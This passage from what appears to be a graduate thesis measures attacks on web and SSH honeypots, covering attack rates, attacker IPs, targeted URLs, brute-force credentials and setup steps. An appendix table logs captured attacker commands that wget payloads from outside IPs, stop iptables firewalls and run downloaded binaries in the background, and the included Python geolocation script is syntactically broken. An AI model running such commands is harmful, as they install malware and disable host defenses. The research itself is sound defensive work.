In Figure 12, as we did for the web honeypot, we used the top-level domain to classify attacks on www.cmand.org. The same result was obtained, with the highest rates obtained for IP addresses without any domain name, followed by top-level domains �com� and �net�.

Figure 12. �Cmand.org� attack events by top-level domain.
In the first phase of the experiment, our hypothesis was if the honeypot works well, it should be able to detect more attacks than a legitimate web server, because it has the ability to simulate vulnerabilities that attackers are looking for. Indeed, the number of attacks was higher for the web honeypot than for the legitimate web server, confirming our hypothesis. Further work should be done to identify clues to distinguish attacks on websites automatically from log files, and testing should be done over a longer period of time.
As we mentioned in Chapter IV, phase 2 of the experiment took place at NPS in its external network. We ran the web and SSH honeypots for three months in physical and virtual machines, and we collected data for malicious traffic in each case. We also used the data described previously for the legitimate website �cmand.org,� but for a longer period of time. We analyzed the data collected in several ways. First, we compared the result obtained at NPS to data resulting from running the honeypot in a residential area. Then, we compared the real honeypot data to virtual honeypot data. Finally, we compared the malicious-traffic distribution to the legitimate-traffic distribution for both honeypots.
We ran the web honeypot in a residential network for six weeks. We compared this with the data of the NPS web honeypots collected in the first six weeks. The average was 1,314 events per day for the NPS real web honeypot and 1,307 events per day for the NPS virtual web honeypot. Furthermore, 97% of the data was malicious for the NPS real web honeypot and 94% of the data was malicious for the NPS virtual web honeypot. We recorded an average of 98 events per day for the residential web honeypot, however, with only 29 malicious events per day (only 30%). So, more than 70% of residential web honeypot events were crawler activities, whereas less than 10% were crawler activities for the NPS web honeypots.
The number of events increased significantly to high rates for NPS web honeypots on the third week. Figure 13 shows the number of attacks coming to all three types of web honeypots: residential web honeypot in blue, NPS real web honeypot in red, and NPS virtual web honeypot in green. In each vertical set of dates across the bottom of the chart (in both Figure 13 and Figure 14), the first (lower) date that has the year 2013 corresponds to the residential honeypot date, and the second (upper) date that has the year 2014 is the NPS web honeypots date. The three charts follow similar patterns in the first three weeks. We noticed a peak in the beginning, which shows a crawler�s activities after indexing the honeypots in the Google search engine. After this peak, the three charts were similar during the remaining period of time. Toward the end of the third week, attacks coming to NPS web honeypots increased significantly to high values. This could be because the two web honeypots became well advertised. Figure 14 shows only malicious traffic coming to all three honeypots. The two charts look very similar except for a peak in Figure 14 in the beginning, related to crawler activities.

Figure 13. Number of events for the residential and NPS web honeypots.

Figure 14. Number of attacks for the residential and NPS web honeypots.
After three months, we noticed (Figure 15) that the virtual web honeypot received more events than the real web honeypot. This was true for both crawler and attack events. We eliminated crawler data and retained only malicious data. Overall, the virtual honeypot (in red) received more malicious data than the real honeypots.

Figure 15. Attacks vs. crawler events for the real and virtual web honeypots.
We identify in Figure 16 four time periods: A, B, C and D. In period A, the two honeypots started with low rates during the first few weeks despite a small peak during the first days of indexing them. This appears to be because the two web honeypots, after being indexed, took a few days to be examined by crawlers, and only then started receiving malicious requests. In the beginning of phase B, we noticed that the real honeypot had higher rates than the virtual honeypots; after that, the virtual web honeypots received higher numbers of attacks. After a certain period of time, the virtual web honeypots started to be less interesting to attackers and the number of attacks dropped significantly at the end of phase B.
To make the web honeypots more efficient, we added links at the end of period B in the main web page for both honeypots that redirected traffic to our own web server. The web server was running in a virtual machine installed in the real web honeypot. The website has only a sign-up page where users can enter information like username, password, email address, phone number and address. It has also a MySQL database running in the background for storing information. This redirection affected the amount of malicious traffic coming to both honeypots. We can see that in period C the number of malicious activities increased significantly. Although we did not find many sign-up attempts because most of the malicious traffic is automatic and cannot handle interactive sites, putting links to another website resulted in more malicious traffic coming to both honeypots. At the end of period C, the traffic decreased again; we suppose that the web honeypots started losing the attention of attackers after a certain period of time.
We added static web pages to the index page for the honeypots in period D. This modification again stimulated the traffic received, and we saw a peak in the middle of period D. Toward the end of period D, the traffic decreased again.

Figure 16. Attack events coming to the real and virtual web honeypots.
In Figure 17, we show attacks by IP addresses for the real web honeypot. We show in Figure 18 attacks by IP addresses for the virtual web honeypot. The first three attacking IP addresses were located in the U.S., followed by attacks coming from Ukraine, France and China. Almost the same IP addresses were seen for both NPS web real and virtual honeypots. We noticed, however, that the same IP addresses launched more traffic against the virtual honeypot than against the real honeypot. As an example, the IP address 173.208.182.74 was the origin of 11,789 malicious events against the real web honeypot and 19,406 events against the virtual web honeypot. Crawlers occupied the fourth position with more than 4,000 events for both honeypots.

Figure 17. Top 10 attacker IP addresses (real web honeypot).

Figure 18. Top 10 attacker IP addresses (virtual web honeypot).
Tables 6 and 7 show the top 10 URLs requested for the real and virtual web honeypots. The same URL was requested more often for the virtual web honeypot than for the real web honeypot. Also, although the top attacking IP addresses were the same, the two honeypots had different URL requests.
|
Order |
requested URL |
Count |
|
1 |
/comments |
6,849 |
|
2 |
/cgi-bin/comments |
4,578 |
|
3 |
/pivotx/includes/timthumb.php |
3,271 |
|
4 |
/board/board/include/pivotx/includes/wp-content/pivotx/includes/timthumb.php |
3,022 |
|
5 |
/sqlmanager/setup.php |
2,954 |
|
6 |
/irekani/browse |
2,869 |
|
7 |
/bb_lib/comments |
2,845 |
|
8 |
/plugins/content/plugin_googlemap2_proxy.php |
2,831 |
|
9 |
/phpMyAdmin-2.6.3-pl1/scripts/setup.php |
2,813 |
|
10 |
/cgi-bin/standard.php |
2,585 |
Table 6. Top 10 requested URLs (real web honeypot).
|
Order |
requested URL |
Count |
|
1 |
/comments |
7,874 |
|
2 |
/cgi-bin/comments |
7,576 |
|
3 |
/dbadmin/comments |
4,116 |
|
4 |
/.br/comments |
3,191 |
|
5 |
/server-status/ |
2,845 |
|
6 |
/cgi-bin/newsletter/admin/home.php |
2,639 |
|
7 |
/cgi-bin/enter.php |
2,399 |
|
8 |
/wp-phpmyadmin/phpmyadmin/setup.php |
2,395 |
|
9 |
/admin.php |
2,377 |
|
10 |
/phpMyAdmin-2.6.0-alpha/scripts/setup.php |
2,374 |
Table 7. Top 10 requested URLs (virtual web honeypot).
The two SSH honeypots (real and virtual) implemented with Kippo operated for more than four months. This period of time was sufficient to collect brute-force or dictionary-based attacks and compare results for the honeypots. The visualization tool �Kippo-Graph� was used to generate statistics and graphs from the MySQL database running in the background.
We recorded 369,538 login attempts from 1,039 unique IP addresses for the real SSH honeypots between Feb 6, 2014 and July 17, 2014 (162 days). Average login attempts were 2,281 per day, and the average number of logins attempted per IP address was 355. The virtual SSH honeypot operated between March 30, 2014 and July 17, 2014 (109 days), and it received 235,485 login attempts from 669 unique IP addresses. The average number of logins attempted was 2,160 per day, and the average login attempted per IP address was 351.
Figures 19 and 20 show the top 10 usernames attempted for both honeypots. Figures 21 and 22 show the top 10 passwords attempted. Although the two honeypots were running in the same location on the same subnet, they received different login and password attempts. For the real SSH honeypot, the most common username attempted was �root� (87,197 times) followed by �admin� (11,776 times); the most common password attempted was �admin� (1,158 times) and �password� (548 times). On the other hand, the virtual SSH honeypot recorded 186,214 attempts for the �root� username and 46,337 for the �admin� username, and the top passwords were �admin� (4,248 times) and �PASSword� (2,268 times). Clearly, we are seeing randomization in attacks.

Figure 19. Top 10 usernames attempted (real SSH honeypot).

Figure 20. Top 10 usernames attempted (virtual SSH honeypot).

Figure 21. Top 10 passwords attempted (real SSH honeypot).

Figure 22. Top 10 passwords attempted (virtual SSH honeypot).
Figures 23 and 24 show the most common sources of connections to the real and the virtual SSH honeypots. The top 10 numbers of connections for the real and the virtual SSH honeypots originated from China. The IP address 61.174.51.198 was the highest (with 298 connections) to the real SSH honeypot, whereas the IP address 1.93.26.15 was the highest (with 447 connections) to the virtual SSH honeypot.

Figure 23. Number of connections per unique IP address (real SSH honeypot).

Figure 24. Number of connections per unique IP address (virtual SSH honeypot).
We also compared the traffic distribution of the web and the SSH honeypots against a legitimate website (www.cmand.org). We used data from cmand.org (183,713 IPv4 packets and 199 IPv6 packets) from May 30, 2011 to November 26, 2013. For the web honeypot, data were collected from October 31, 2013 to February 21, 2014 (6,915 packets). Finally, we collected data for the SSH honeypot (3,920 packets) from February 2, 2014 to February 22, 2014. For the web honeypot, we analyzed data with and without crawler traffic (e.g., Google spiders that systematically browse the World Wide Web for the purpose of indexing). We used the Python program in Appendix D that called the API GeoIP to geolocate IP addresses for the following four datasets: cmand.org, web honeypot with crawlers, web honeypot without crawlers, and SSH honeypot. For our study, we focused only on unique IP addresses; further analysis could be done, however, by considering the whole data sets.
In Figure 25, unique IPv4 data from cmand.org is plotted; we noticed 43% of the traffic came from the American region (ARIN), 33% from the Asian region, and 22% from the European region. Less than 3% came from the Latin American region (LACNIC) and the African region (AFRINIC). This result made sense since the website was hosted in the U.S. and is related to academics.

Figure 25. IPv4 address of traffic by region (cmand.org).
In Figure 26, the plot of unique IPv6 data by regions shows a high percentage for IPv6 addresses originating from Europe (56%) and relatively low percentage for addresses coming from Asia (7%). This makes sense since the RIPE region has always been ahead in IPv6 [20]. APNIC had more ASes than ARIN only until 2008, when the IPv6 AS growth rate in the ARIN region changed to exponential.

Figure 26. IPv6 address of traffic by region (cmand.org).
In Figures 27 and 28, we plot the web honeypot data with and without crawlers. The two graphs look very similar; more traffic, however, is seen in the North American region for the data, 42% against 36% (without crawler data). This increase of the number of packets coming to the web honeypot is probably since the website is indexed by a Google search engine and the closest Google crawlers to the server are doing the job.

Figure 27. Web honeypot traffic by regions (without crawler data).

Figure 28. Web honeypot traffic by regions (with crawler data).
By comparing unique IPv4 traffic coming to cmand.org (legitimate traffic) and unique IPv4 traffic without crawlers coming to the honeypot (malicious traffic), we noticed that the two plots look very similar. We see more malicious traffic, however, in the LACNIC region (12%), against (1%) for the legitimate traffic. This is explained by the fact that most of the LACNIC traffic came from Brazil, which is one of the top hacking countries; Brazil accounted for 3.3% of the world's attack traffic during the fourth quarter of 2012, putting the country in sixth place. We expected, however, to see a higher percentage for traffic originating from the APNIC region where China is the top-ranked country in the origin of malicious traffic [21]. The reason might be the different attack channels used by Chinese and Brazilian hackers. The Chinese attackers seem to use SSH more often than others based on our SSH data; 80% of the traffic came from the APNIC region, mainly from China.
In Figure 29, we plot unique IPv4 traffic coming to the SSH honeypot. The traffic distribution looks very different from the distribution of the web honeypot and legitimate web server. Most of the data came from the APNIC region (80%), especially from China. The remaining regions had small percentages (6 to 10 %) except for the AFRINIC region (0%). SSH channels are often used to escape censorship and tracking in China and this might be the reason of dominant APNIC region in SSH honeypot traffic.

Figure 29. SSH honeypot traffic by regions.
In conclusion, results with our datasets supported those of [20]. Also, LACNIC traffic differed between legal traffic and attack traffic.
this page intentionally left blank
In this thesis we analyzed the efficiency of honeypots used in deception. We tested two different types of honeypot tools in our experiments, one for building web honeypots and one for building SSH honeypots. We varied parameters and studied their effect on the honeypot�s ability to attract hackers to them. We examined the malicious traffic distribution generated for both honeypots against a legitimate one.
We first ran the web honeypot in a residential network, and then in an organizational network (NPS network). Although the two honeypots followed the same pattern in the first two weeks, the NPS web honeypot received more attacks starting in the third week. We conclude that the location where the honeypot is deployed has an important effect on its effectiveness. Attackers frequently use automated scripts to search for vulnerable servers advertised by web crawlers, and target locations where there is a high probability of finding important servers. They probably concluded that our NPS site was more promising.
We also compared attacks coming to a web honeypot to attacks coming to a legal website (www.cmand.org). It was not easy to distinguish attacks targeting the legitimate website because the traffic was a mixture of malicious and legitimate packets; mainly the traffic was legitimate since an educational-institution server did not have a high value from an attacker viewpoint. Results showed that the web honeypot received more attacks than the legal website in the same period of time. Furthermore, by adding deception to the web honeypot running at NPS, we could attract more attacks to it. For example, we added links to static web pages inside the main index honeypot web page; we put these static web pages in the same source folder of the index web page of the honeypot; and we redirected traffic to our running web server by permitting malicious users to click a button for a sign-up form. We did not see lots of sign-up attempts, because most attackers are running automatic scripts. This redirection, however, provided more interest by attackers to the website.
For the SSH honeypots (real and virtual), results showed that the number of incoming attacks was similar for both of them. However, we recorded more unique IP addresses targeting the virtual SSH honeypot. Also, we saw some command-line interaction for the virtual web honeypot (shown in Appendix C) not found for the Real SSH honeypot.
We also examined the source-site distribution of malicious traffic, and compared it to a legitimate traffic distribution generated of the website www.cmand.org. We found that malicious traffic distribution looks similar to the legitimate traffic distribution. However, we saw more malicious traffic in the LACNIC region which came from Brazil, one of the top hacking countries. For the SSH honeypot, most of the traffic came from the APNIC region, especially from China.
Future work should consider testing more techniques for deception. Adding more deception to the web honeypot made it more effective. Modifications to the http protocol could be a source of new deception techniques. Also, we could use other methods to make a website more attractive but providing more useful information.
Future work could also test other web application honeypots of the Honeypot project [4] (e.g., HIHAT, DShield Web Honeypot Project, and Google Hack Honeypot),
The two honeypots tested did not show any IPv6 data in their logging systems although IPv6 addressing, especially for servers, is common recently. So, we should consider logging and analyzing attacks coming from these addresses as well as IPv4 attacks.
1. Prerequisites
� sudo apt-get update
� sudo apt-get install python2.7 python-openssl python-gevent libevent-dev python2.7-dev build-essential make liblapack-dev libmysqlclient-dev python-chardet python-requests python-sqlalchemy python-lxml python-beautifulsoup mongodb python-pip python-dev python-numpy python-setuptools python-numpy-dev python-scipy libatlas-dev g++ git php5 php5-dev gfortran
� sudo apt-get install libxml2-dev libxslt1-dev python-dev python-lxml libffi-dev
� sudo pip install --upgrade distribute
� sudo pip install --upgrade gevent webob pyopenssl chardet lxml sqlalchemy jinja2 beautifulsoup requests cssselect pymongo MySQL-python pylibinjection libtaxii greenlet psutil
2. Install the PHP sandbox
� cd /opt
� sudo git clone git://github.com/glastopf/BFR.git
� cd BFR
� sudo phpize
� sudo ./configure --enable-bfr
� sudo make && sudo make install
3. Open the php.ini file and add bfr.so accordingly to the build output:
zend_extension = /usr/lib/php5/20090626+lfs/bfr.so
4. Install latest version of glastopf
� cd /opt
� sudo git clone https://github.com/glastopf/glastopf.git
� cd glastopf
� sudo python setup.py install
5. Configuration
� Open the file /opt/glastopf/glastopf.conf
� Change the port number to 80 instead of 8080
� Make sure to change Apache web server configuration file to run on port other than 80
6. Running Glastopf
� cd /opt
� sudo mkdir glastopf
� cd glastopf
� sudo glastopf-runner
1. Update and upgrade the system
� apt-get update
� apt-get upgrade
2. Change the port of the ssh server if you have it running in your machine
� Open the configuration file by vi /etc/ssh/sshd_config
� Change the option Port 22 to 2222 for example.
� Restart your server by /etc/init.d/ssh restart
3. Dependencies
� apt-get install python-dev openssl python-openssl python-pyasn1 python-twisted
� apt-get install subversion
� apt-get install authbind
4. Create a new non-root user to run Kippo as
� adduser kippo
� Add him to the list of users by visudo and then add the kippo ALL=(ALL:ALL) ALL
� touch /etc/authbind/byport/22
� chown kippo:kippo /etc/authbind/byport/22
� chmod 777 /etc/authbind/byport/22\
5. Download the latest Kippo version from SVN:
� svn checkout http://kippo.googlecode.com/svn/trunk/ ./kippo
� Change the port in Kippo�s configuration file from 2222 to 22 by mv kippo.cfg.dist kippo.cfg and then vi kippo.cfg
6. Edit the Kippo start script:
� vi start.sh
� Change the following command from :twistd -y kippo.tac -l log/kippo.log --pidfile kippo.pid to authbind --deep twistd -y kippo.tac -l log/kippo.log --pidfile kippo.pid
7. Run the honeypot:
� ./start.sh
this page intentionally left blank

Figure 30. Top 10 username-password combinations (real SSH honeypot).


Figure 32. Days with most probes per day (real SSH honeypot).

Figure 33. Probes per day (real SSH honeypot).

Figure 34. Top 10 username-password combinations (virtual SSH honeypot).


Figure 36. Days with most probes per day (virtual SSH honeypot).

Figure 37. Probes per day (virtual SSH honeypot).
|
Input (success) |
Count |
|
ls |
11 |
|
echo ��nameserver 8.8.8.8�� >> /tmp/resolv.conf |
4 |
|
wget �O /tmp/.bash_root.tmp3 http://112.117.223.10:280/.bash_root.tmp3 |
4 |
|
echo �nameserver 8.8.8.8� >> /etc/resolv.conf |
3 |
|
chmod u+x krfconmmd |
3 |
|
cd / |
2 |
|
cd /opt/ |
2 |
|
wget �O /tmp/.bash_root.tmp3 http://112.117.223.10:280/.bash_root.top |
2 |
|
uname -a |
2 |
|
wget http://183.60.197.190:1911/.ust |
2 |
|
Input (fail) |
Count |
|
service iptables stop |
12 |
|
SuSEfirewall2 stop |
9 |
|
reSuSEfirewall2 stop |
9 |
|
/tmp/init.d/iptables stop |
7 |
|
/etc/init.d/iptables stop |
5 |
|
getconf LONG_BIT |
2 |
|
echo /etc/init.d/iptablesstop |
2 |
|
nohup /root/.ust > dev/null 2>&1 & |
2 |
|
killall -9 .sshdd1400980880 |
2 |
|
killall -9 b26 |
2 |
Table 9. Top 10 failed inputs entered by attackers in the honeypot system (virtual SSH honeypot).
|
Signature Name |
Signature Class |
Count |
|
POLICY-OTHER Adobe ColdFusion admin interface access attempt |
policy-violation |
1044 |
|
MALWARE-CNC Win.Trojan.AllAple Variant ICMP flood attempt |
trojan-activity |
526 |
|
BLACKLIST User-Agent known malicious user agent BOT/0.1 |
trojan-activity |
40 |
|
SERVER-WEBAPP PHP-CGI remote file include attempt |
attempted-admin |
29 |
|
POLICY-OTHER PHP uri tag injection attempt |
web-application-attack |
2 |
|
SERVER-WEBAPP Invision IP Board PHP unserialize code execution attempt |
attempted-admin |
1 |
|
MALWARE-OTHER Horde javascript.php href backdoor |
trojan-activity |
1 |
|
SERVER-WEBAPP WebTester install2.php arbitrary command execution attempt |
attempted-admin |
1 |
|
POLICY-OTHER Adobe ColdFusion admin API access attempt |
policy-violation |
1 |
|
SERVER-WEBAPP Symantec Web Gateway pbcontrol.php filename parameter command injection attempt |
attempted-admin |
1 |
|
SERVER-WEBAPP Zabbix session id disclosure via sql injection attempt |
web-application-attack |
1 |
|
SERVER-WEBAPP Symantec Web Gateway PHP remote code injection attempt |
attempted-admin |
1 |
Table 10. Snort attack signatures on 207.140.106.53 (real web and SSH honeypots).
|
Signature Name |
Signature Class |
Count |
|
MALWARE-CNC Win.Trojan.AllAple Variant ICMP flood attempt |
trojan-activity |
410 |
|
SERVER-WEBAPP PHP-CGI remote file include attempt |
attempted-admin |
12 |
|
POLICY-OTHER Adobe ColdFusion admin interface access attempt |
policy-violation |
7 |
|
POLICY-OTHER PHP uri tag injection attempt |
web-application-attack |
2 |
|
SERVER-WEBAPP WebTester install2.php arbitrary command execution attempt |
attempted-admin |
1 |
|
MALWARE-OTHER Horde javascript.php href backdoor |
trojan-activity |
1 |
|
SERVER-WEBAPP Cisco Prime Data Center Network Manager processImageSave.jsp directory traversal attempt |
attempted-admin |
1 |
|
POLICY-OTHER Adobe ColdFusion admin API access attempt |
policy-violation |
1 |
|
SERVER-WEBAPP Invision IP Board PHP unserialize code execution attempt |
attempted-admin |
1 |
Table 11. Snort attack signatures on 207.140.106.58 (virtual SSH honeypot).
|
Signature Name |
Signature Class |
Count |
|
|
MALWARE-CNC Win.Trojan.AllAple Variant ICMP flood attempt |
trojan-activity |
429 |
|
|
SERVER-WEBAPP PHP-CGI remote file include attempt |
attempted-admin |
5 |
|
Table 12. Snort attack signatures on 207.140.106.58 (virtual SSH honeypot).
this page intentionally left blank
//API for geolocation
import pygeoip
//Input file
ips=open("/home/SSH_HONEYPOT/ssh_IP_sessions.txt","r")
//Output file
res=open("/home/SSH_HONEYPOT/ssh_IP_sessionsres.txt","w")
gi=pygeoip.GeoIP('/usr/share/GeoIP/GeoLiteCity.dat', pygeoip.MEMORY_CACHE)
//Go through all IP addresses in the input file
for ip in ips:
ai=gi.record_by_addr(ip)
if ai:
//print geolocation information from the IP address print("IP:",ip,";",ai['country_name'],";",ai['city'],";",ai['region_code'],";",socket.gethostbyaddr(ip)[0])
//write the IP address in the output file
res.write(ip)
res.write(";")
//write the IP address in the output file
res.write(ai['country_name'])
res.write(";")
//write the city in the output file
try:
res.write(ai['city'])
except:
res.write("no city")
res.write(";")
//write the region in the output file
try:
res.write(ai['region_code'])
except:
res.write("no region")
res.write(";")
res.write("\n")
else:
print("IP:",ip,"unkown")
res.write("unknown\n")
This page intentionally left blank
LIST OF REFERENCES
|
[1] |
N. Rowe, �Deception in defense of computer systems from cyber-attack,� in Cyber War and Cyber Terrorism, A. Colarik and L. Janczewski, Eds. Hershey, PA: The Idea Group, 2007. |
|
[2] |
L. Rist, �Glastopf project.� [Online]. Available: http://www.glastopf.org/. |
|
[3] |
�Kippo SSH honeypot.� [Online]. Available: http://code.google.com/p/kippo/. |
|
[4] |
�The honeynet project.� [Online]. Available: https://www.honeynet.org. |
|
[5] |
�SNORT.� [Online]. Available: http://www.snort.org/. |
|
[6] |
L. Spitzner, Honeypots: Tracking Hackers. Reading, MA: Addison-Wesley, 2003. |
|
[7] |
C. Kreibich and J. Crowcroft, �Honeycomb - Creating intrusion detection signatures using honeypots,� ACM SIGCOMM Computer Communication Review, vol. 34, no. 1, pp. 51‒56, January 2004. |
|
[8] |
S. Brown, R. Lam, S. Prasad, S. Ramasubramanian and J. Slauson, �Honeypots in the cloud,� M.S. thesis, University of Wisconsin-Madison, 2012. |
|
[9] |
I. Koniaris, G. Papadimitrio and P. Nicopolitidis, �Analysis and visualization of SSH attacks using honeypots,� in IEEE Eurocon, 2013. |
|
[10] |
�honSSH.� [Online]. Available: http://code.google.com/p/honssh/. |
|
[11] |
M. Iyatiti and M. Adams, �Honeypots: Concepts, approaches, and challenges,� ACM Proceedings of the 45th annual southeast regional conference, pp. 321‒326, 2007. |
|
[12] |
N. Provos, �Honeyd: A virtual honeypot daemon,� in 10th DFN-CERT Workshop, Hamburg, Germany, 2003. |
|
[13] |
E. Frederick, �Testing a low-interaction honeypot against live cyber attackers,� M.S. thesis, Naval Postgraduate School, Monterey, CA, 2011. |
|
[14] |
R. Ur Rehman, Intrusion Detection Systems with Snort Advanced IDS Techniques Using Snort, Apache, MySQL, PHP, and ACID. Upper Saddle River, NJ: Prentice Hall PTR, 2003. |
|
[15] |
D. Gullett, Snort 2.9.3 and Snort Report 1.3.3 Installation Guide for Ubuntu 12.04 LTS. Coppell, Texas: Symmetrix Technologies, 2012. |
|
[16] |
S. L. H. Lim, �Assessing the effects of honeypots,� M.S. thesis, Naval Postgraduate School, Monterey, CA, 2006. |
|
[17] |
L. Rist, S. Vetsch, M. Kossin and M. Mauer, �Know your tools: Glastopf-a dynamic, low-interaction web application honeypot,� The Honeynet Project, 2010. Available: https://www.honeynet.org. |
|
[18] |
�CMAND: Center for Measurement and Analysis of Network Data @ NPS,� [Online]. Available: http://www.cmand.org. |
|
[19] |
B. Duong, �Comparisons of attacks on honeypots with those on real networks,� M.S. thesis, Naval Postgraduate School, Monterey, CA, 2006. |
|
[20] |
A. Dhamdhere, M. Luckie and B. Huffaker, �Measuring the deployment of IPv6: Topology, routing and performance,� in Proceedings of Internet Measurement Conference (IMC), November 2012. |
|
[21] |
�Solutions for state and local goverment. Government technology,� [Online]. Available: http://www.govtech.com/security/204318661.html. |
1. Defense Technical Information Center
Ft. Belvoir, Virginia
2. Dudley Knox Library
Naval Postgraduate School
Monterey, California